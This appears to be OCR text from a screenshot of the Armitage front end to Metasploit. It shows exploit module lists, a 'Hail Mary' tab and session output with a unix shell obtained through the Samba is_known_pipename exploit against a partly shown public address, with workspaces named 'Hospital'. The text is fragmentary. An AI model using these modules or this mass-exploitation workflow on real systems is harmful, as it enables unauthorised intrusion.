 Armitage View Hosts Attacks Workspaces Help
misc
mysql
Hospital
Hospital1
mysql_yassl_getname
mysql_yassl_hello
pop3
postgres
pptp
proxy
samba
smtp
ssh
telnet
upnp
190.90.
Console X nmap X exploit X Hail Mary X
(linux/samba/trans2open)
[*] 190.90. 443 (multi/realserver/describe)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Session ID: 1
Type: shell unix
Info:
Tunnel: 192.168.1.12:33735 -> 190.90. 139 (190.90. )
Via: exploit/linux/samba/is_known_pipename
UUID:
CheckIn: <none>
Registered: No